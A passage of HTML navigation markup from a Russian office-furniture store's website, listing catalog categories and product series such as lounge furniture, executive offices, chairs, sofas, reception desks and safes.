																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m6/"><span>Мебель для лаунж зон M6</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m9/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/766/50_50_1/766576b1576d237339e3389b6f8a38e1.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M9" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m9/"><span>Мебель для лаунж зон M9</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m10/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f3c/50_50_1/f3c9d19477a430d561f769f5a3a030ec.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M10" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m10/"><span>Мебель для лаунж зон M10</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m14/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ed5/50_50_1/ed55e461ac2c2d5e19d284a19881813b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M14" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m14/"><span>Мебель для лаунж зон M14</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m15/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/15b/50_50_1/15b82f45fc589f289d58a89317ba9836.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M15" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m15/"><span>Мебель для лаунж зон M15</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m23/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b22/50_50_1/b22241760ed9fc7f5908228d1e225f9f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M23" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m23/"><span>Мебель для лаунж зон M23</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m33/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b65/50_50_1/b6588c33d4bdad49fc5f1a4e674a4e56.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M33" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m33/"><span>Мебель для лаунж зон M33</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m1/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4ee/50_50_1/4eece37bc3dd53b27f5991b3efce51e9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон М1" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m1/"><span>Мебель для лаунж зон М1</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m2/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/6e0/50_50_1/6e00ab8decd825a90e286626ae2e588c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон М2" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m2/"><span>Мебель для лаунж зон М2</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
					</ul>
	</div>
		</div>
	</div>
</div>
	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
										<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar scrollblock scrollblock--thick">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="dropdown-submenu  active has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/personal/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/2be/60_60_0/2be197ee1f0cbfe46a4239c9acf5afaf.jpg" alt="Мебель для персонала" title="Мебель для персонала" />
													</a>
					</div>
														<a href="/catalog/personal/" title="Мебель для персонала">
						<span class="name option-font-bold">Мебель для персонала</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/personal/profiquadro/" title="Серия PROFIQUADRO"><span class="name">Серия PROFIQUADRO</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/matritsa/" title="Серия Матрица"><span class="name">Серия Матрица</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/din_r/" title="Серия Дин-Р"><span class="name">Серия Дин-Р</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/formula/" title="Серия Формула"><span class="name">Серия Формула</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/x4/" title="Серия X4"><span class="name">Серия X4</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/baltika/" title="Серия Балтика"><span class="name">Серия Балтика</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/ogi/" title="Серия Ogi"><span class="name">Серия Ogi</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/solo/" title="Серия Соло"><span class="name">Серия Соло</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/next/" title="Серия Next"><span class="name">Серия Next</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/profiquadro_light/" title=" Серия PROFIQUADRO light"><span class="name"> Серия PROFIQUADRO light</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/a4/" title="Серия А4"><span class="name">Серия А4</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/formula_mp/" title="Серия Формула МП"><span class="name">Серия Формула МП</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/formula_mkh/" title="Серия Формула МХ"><span class="name">Серия Формула МХ</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/albero/" title="Серия Albero"><span class="name">Серия Albero</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/komfort/" title="Серия Комфорт"><span class="name">Серия Комфорт</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/komfort_mp2/" title="Серия Комфорт МП2"><span class="name">Серия Комфорт МП2</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/alta/" title="Серия Alta"><span class="name">Серия Alta</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/alta_ml/" title="Серия Alta ML"><span class="name">Серия Alta ML</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/alta_lt/" title="Серия Alta MT"><span class="name">Серия Alta MT</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/komfort_kf/" title="Комфорт КФ"><span class="name">Комфорт КФ</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/stoly_podyemnye/" title="Столы подъёмные"><span class="name">Столы подъёмные</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/a4_pro/" title="А4 PRO"><span class="name">А4 PRO</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 12</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/kabinety/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4fa/60_60_0/4fabf467e203925c102e9b2c8f01c68b.jpg" alt="Кабинеты руководителя" title="Кабинеты руководителя" />
													</a>
					</div>
														<a href="/catalog/kabinety/" title="Кабинеты руководителя">
						<span class="name option-font-bold">Кабинеты руководителя</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/reventon/" title="Серия Reventon"><span class="name">Серия Reventon</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/premer/" title="Серия Премьер"><span class="name">Серия Премьер</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/prestizh/" title="Серия Престиж"><span class="name">Серия Престиж</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/master/" title="Серия Мастер"><span class="name">Серия Мастер</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/cosmo/" title="Серия Cosmo"><span class="name">Серия Cosmo</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/duglas/" title="Серия Дуглас"><span class="name">Серия Дуглас</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/patriot/" title="Серия Патриот"><span class="name">Серия Патриот</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/mister/" title="Серия Мистер"><span class="name">Серия Мистер</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/isixty/" title="Серия ISixty"><span class="name">Серия ISixty</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/t_45/" title="Серия T 45"><span class="name">Серия T 45</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/x7/" title="Серия X7"><span class="name">Серия X7</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/x8/" title="Серия X8"><span class="name">Серия X8</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/brix/" title="Серия Brix"><span class="name">Серия Brix</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/ar_tu/" title="Серия AR.TU"><span class="name">Серия AR.TU</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/darch/" title="Серия Darch"><span class="name">Серия Darch</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/element/" title="Серия Element"><span class="name">Серия Element</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/talant/" title="Серия Талант"><span class="name">Серия Талант</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/esperto/" title="Серия Esperto"><span class="name">Серия Esperto</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/flash/" title="Серия Flash"><span class="name">Серия Flash</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/porto/" title="Серия Porto"><span class="name">Серия Porto</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/bravo/" title="Серия Bravo"><span class="name">Серия Bravo</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/city/" title="Серия City"><span class="name">Серия City</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/orion/" title="Серия Orion"><span class="name">Серия Orion</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/velar/" title="Серия Velar"><span class="name">Серия Velar</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/mark/" title="Серия Mark"><span class="name">Серия Mark</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/born/" title="Серия Борн"><span class="name">Серия Борн</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/speech/" title="Серия Speech"><span class="name">Серия Speech</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/monarkh/" title="Серия Монарх"><span class="name">Серия Монарх</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 18</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/kresla_i_stulya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/282/60_60_0/282713da60bb8a75dc3a5f1dd6f6a1f4.jpg" alt="Кресла и стулья" title="Кресла и стулья" />
													</a>
					</div>
														<a href="/catalog/kresla_i_stulya/" title="Кресла и стулья">
						<span class="name option-font-bold">Кресла и стулья</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/kresla_i_stulya/personalu/" title="Кресла персонала"><span class="name">Кресла персонала</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kresla_i_stulya/rukovoditelyu/" title="Кресла для руководителя"><span class="name">Кресла для руководителя</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kresla_i_stulya/ofisnye_stulya/" title="Офисные стулья"><span class="name">Офисные стулья</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kresla_i_stulya/posetitelyam/" title="Кресла посетителям"><span class="name">Кресла посетителям</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/divany_i_kresla/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/e06/60_60_0/e06ff68775527a6bae64862c91aa57a2.jpg" alt="Диваны и кресла" title="Диваны и кресла" />
													</a>
					</div>
														<a href="/catalog/divany_i_kresla/" title="Диваны и кресла">
						<span class="name option-font-bold">Диваны и кресла</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/berlin/" title="Cерия Берлин"><span class="name">Cерия Берлин</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/malta/" title="Серия Malta"><span class="name">Серия Malta</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/milargo/" title="Серия Миларго"><span class="name">Серия Миларго</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/siesta/" title="Серия Сиеста"><span class="name">Серия Сиеста</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/panorama/" title="Серия Панорама"><span class="name">Серия Панорама</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/edelveys/" title="Серия Эдельвейс"><span class="name">Серия Эдельвейс</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/parlament/" title="Серия Парламент"><span class="name">Серия Парламент</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/robin/" title="Серия Робин"><span class="name">Серия Робин</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/dzhersi/" title="Серия Джерси"><span class="name">Серия Джерси</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/yunona/" title="Серия Юнона"><span class="name">Серия Юнона</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/oktava/" title="Серия Октава"><span class="name">Серия Октава</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/aleksandriya/" title="Серия Александрия"><span class="name">Серия Александрия</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/bosso/" title="Серия Bosso"><span class="name">Серия Bosso</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/matriks/" title="Серия Матрикс"><span class="name">Серия Матрикс</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/berlin_w/" title="Серия Берлин W"><span class="name">Серия Берлин W</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/asso/" title="Серия Asso"><span class="name">Серия Asso</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/bottichelli/" title="Серия Боттичелли"><span class="name">Серия Боттичелли</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/bridzh/" title="Серия Бридж"><span class="name">Серия Бридж</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/viki/" title="Серия Вики"><span class="name">Серия Вики</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/kliford/" title="Серия Клифорд"><span class="name">Серия Клифорд</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/kroford/" title="Серия Крофорд"><span class="name">Серия Крофорд</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/avana/" title="Серия Avana"><span class="name">Серия Avana</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/boks/" title="Серия Бокс"><span class="name">Серия Бокс</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/va_bank/" title="Серия Ва-Банк"><span class="name">Серия Ва-Банк</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/klerk_3/" title="Серия Клерк 3"><span class="name">Серия Клерк 3</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/lamella/" title="Серия Lamella"><span class="name">Серия Lamella</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/liro/" title="Серия Liro"><span class="name">Серия Liro</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/volta/" title="Серия Volta"><span class="name">Серия Volta</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/astro/" title="Серия Астро"><span class="name">Серия Астро</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/orbis/" title="Серия Орбис"><span class="name">Серия Орбис</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/status/" title="Серия Статус"><span class="name">Серия Статус</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/templton/" title="Серия Темплтон"><span class="name">Серия Темплтон</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/norman/" title="Серия Норман"><span class="name">Серия Норман</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/orla/" title="Серия Орла"><span class="name">Серия Орла</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/orlando/" title="Серия Орландо"><span class="name">Серия Орландо</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/otto/" title="Серия Отто"><span class="name">Серия Отто</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/tvingo/" title="Серия Твинго"><span class="name">Серия Твинго</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 27</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/resepshn/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/8ba/60_60_0/8ba7424c91a9e372563bcf2b376033c2.jpg" alt="Мебель для ресепшн" title="Мебель для ресепшн" />
													</a>
					</div>
														<a href="/catalog/resepshn/" title="Мебель для ресепшн">
						<span class="name option-font-bold">Мебель для ресепшн</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/resepshn_profiquadro/" title="Ресепшн PROFIQUADRO"><span class="name">Ресепшн PROFIQUADRO</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/resepshn_matritsa/" title="Ресепшн Матрица"><span class="name">Ресепшн Матрица</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/resepshn_din_r/" title="Ресепшн Дин-Р"><span class="name">Ресепшн Дин-Р</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/resepshn_formula/" title="Ресепшн Формула"><span class="name">Ресепшн Формула</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/z2/" title="Серия Z2"><span class="name">Серия Z2</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/valde/" title="Серия Valde"><span class="name">Серия Valde</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/resepshn_orgspace/" title="Ресепшн Orgspace"><span class="name">Ресепшн Orgspace</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/_a4/" title="Серия А4"><span class="name">Серия А4</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/seyfy_i_shkafy/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/2b1/60_60_0/2b171ad259f8c99852bc039f18f7b093.jpg" alt="Сейфы и металлическая мебель" title="Сейфы и металлическая мебель" />
													</a>
					</div>
														<a href="/catalog/seyfy_i_shkafy/" title="Сейфы и металлическая мебель">
						<span class="name option-font-bold">Сейфы и металлическая мебель</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/arkhivnye_shkafy/" title="Архивные шкафы"><span class="name">Архивные шкафы</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/bukhgalterskie_shkafy/" title="Бухгалтерские шкафы"><span class="name">Бухгалтерские шкафы</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/shkafy_kartotechnye/" title="Шкафы картотечные"><span class="name">Шкафы картотечные</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/keshboksy_i_drugaya_produktsiya/" title="Кэшбоксы и другая продукция"><span class="name">Кэшбоксы и другая продукция</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/seyfy/" title="Сейфы"><span class="name">Сейфы</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_odezhdy/" title="Шкафы для одежды"><span class="name">Шкафы для одежды</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/proizvodstvennaya_mebel/" title="Производственная мебель"><span class="name">Производственная мебель</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/meditsinskaya_mebel_i_izdeliya/" title="Медицинская мебель и изделия"><span class="name">Медицинская мебель и изделия</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/metallicheskie_stellazhi/" title="Металлические стеллажи"><span class="name">Металлические стеллажи</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/drugaya_metallicheskaya_mebel/" title="Другая металлическая мебель"><span class="name">Другая металлическая мебель</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/seyfy_i_shkafy/kartoteki/" title="Картотеки"><span class="name">Картотеки</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_ofisa/" title="Шкафы для офиса"><span class="name">Шкафы для офиса</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_razdevalok_lokery/" title="Шкафы для раздевалок (локеры)"><span class="name">Шкафы для раздевалок (локеры)</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/seyfy_i_shkafy/skameyki_podstavki_aksessuary_i_optsii/" title="Скамейки, подставки, аксессуары и опции"><span class="name">Скамейки, подставки, аксессуары и опции</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 4</span></li>
									</ul>
																																</li>
																																																																																						<li class="   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/zhurnalnye_stoly/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ce2/60_60_0/ce283c58a636ac28844d2738ee4abb00.jpg" alt="Журнальные столы" title="Журнальные столы" />
													</a>
					</div>
